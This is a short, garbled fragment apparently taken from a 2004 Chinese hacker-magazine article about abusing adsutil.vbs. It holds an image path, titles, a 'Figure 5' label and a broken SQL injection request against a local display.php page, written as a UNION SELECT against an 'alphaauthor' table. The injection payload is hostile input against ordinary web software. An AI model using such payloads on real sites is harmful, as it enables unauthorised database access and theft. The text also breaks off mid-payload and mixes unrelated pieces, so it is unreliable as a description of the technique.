 利用adsutil.vbs+..—发表于黑客档案2004.6期
发表于黑客x档案第6期
未知区域 (混合)
图 5
提交：http://localhost/site/display.php?id=347 and 1<>
ion select 1 2 3 4 5 6 7 8 9 10 11 from alphaauthor